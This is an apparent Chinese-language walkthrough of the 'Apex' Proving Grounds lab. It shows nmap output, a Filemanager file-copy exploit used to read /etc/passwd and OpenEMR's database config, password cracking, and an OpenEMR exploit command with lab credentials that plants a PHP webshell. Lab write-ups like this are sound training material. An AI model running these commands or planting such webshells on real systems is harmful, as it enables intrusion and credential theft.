Apex pg walkthrough Intermediate
nmap扫描
┌──(root㉿kali)-[~]
└─# nmap -p- -A 192.168.157.145
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-18 04:47 UTC
Nmap scan report for 192.168.157.145
Host is up (0.071s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: APEX Hospital
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.5.5-10.1.48-MariaDB-0ubuntu0.18.04.1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.1.48-MariaDB-0ubuntu0.18.04.1
| Thread ID: 33
| Capabilities flags: 63487
| Some Capabilities: SupportsLoadDataLocal, DontAllowDatabaseTableColumn, IgnoreSpaceBeforeParenthesis, LongPassword, IgnoreSigpipes, SupportsCompression, Speaks41ProtocolOld, SupportsTransactions, InteractiveClient, Support41Auth, Speaks41ProtocolNew, FoundRows, LongColumnFlag, ODBCClient, ConnectWithDatabase, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
| Status: Autocommit
| Salt: axY46T#PJa,S@%9-v,u-
|_ Auth Plugin Name: mysql_native_password
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized|storage-misc
Running (JUST GUESSING): Linux 4.X|5.X|2.6.X (90%), Crestron 2-Series (86%), HP embedded (85%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:crestron:2_series cpe:/h:hp:p2000_g3
Aggressive OS guesses: Linux 4.15 - 5.8 (90%), Linux 5.0 - 5.4 (90%), Linux 5.3 - 5.4 (89%), Linux 2.6.32 (89%), Linux 5.0 (88%), Linux 5.0 - 5.5 (88%), Crestron XPanel control system (86%), HP P2000 G3 NAS device (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: Host: APEX
Host script results:
| smb2-time:
| date: 2024-11-18T04:50:07
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: apex
| NetBIOS computer name: APEX\x00
| Domain name: \x00
| FQDN: apex
|_ System time: 2024-11-17T23:50:05-05:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: 1h40m00s, deviation: 2h53m14s, median: 0s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 71.09 ms 192.168.45.1
2 70.53 ms 192.168.45.254
3 71.15 ms 192.168.251.1
4 71.22 ms 192.168.157.145
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 171.04 seconds
通过dirsearch发现两个路径
已开
192.168.157.145/openemr/
192.168.157.145/filemanager/
已开是想通过openemr 这个框架exp来 打 但是发现都需要密码登录到后台才有机会执行找到的exp
所以就将目光转移到192.168.157.145/filemanager/
搜索exp找到了一个能用的exp
https://www.exploit-db.com/exploits/49359?source=post_page-----834e61a9fc03--------------------------------
试着读取etc/passwd
能成功执行 我首先想到的就是直接读取filemanager的mysql配置文件因为3306端口是开放的
但是问题出现了
我阅读了exp的代码 大概逻辑就是会 将读取的文件复制到192.168.157.145/source/ 目录下 然后访问source读取我们想要的文件
所以就算我们将mysql配置的php代码复制 source目录中还是一个php文件 我们开不到里面的明文内容
这里卡了非常久一直没突破口
后来看了看wp
原来我们错过了一个关键信息
发现source下还有个documents目录 点进去看看 发现这不就是我们最开始发现的smba共享目录吗
也就是说我们只要将mysql配置文件复制到documents目录下我们就可以利用smba下载并读取了 确实是我疏忽了
查看exp并改动文件所复制到的路径
然后利用exp将/var/www/openemr/sites/default/sqlconf.php 复制到documents下 这里sqlconf.php 是我们信息收集上github上找到的路径
利用smb下载并读取文件
查看配置文件
进数据库看密码 发现是加密的 爆破出来
进后台后查看版本
跟具版本发现exp 有好多exp 找了好久才找到
https://www.exploit-db.com/exploits/45161
这里估计是靶场网络环境除了问题
我先是写了一个webshell上去
python2 exp8 http://192.168.157.145/openemr -u admin -p thedoctor -c 'echo "<?php system(\$_POST[a]);phpinfo() ?>" > /var/www/html/shell.php'
发现是成功了但是就是 反弹不了shell 我看了看wp 操作和我一模一样但我就是反弹不了 执行的命令和反弹端口都一样也不行

没办法只能止步于此
但是我看了看后面提权非常简单
就是su root 加上 我们之前得到的密码就ok了
只能怪pg靶场不稳定了 整体算下来这个靶场做了大概5-6小时 确实小难



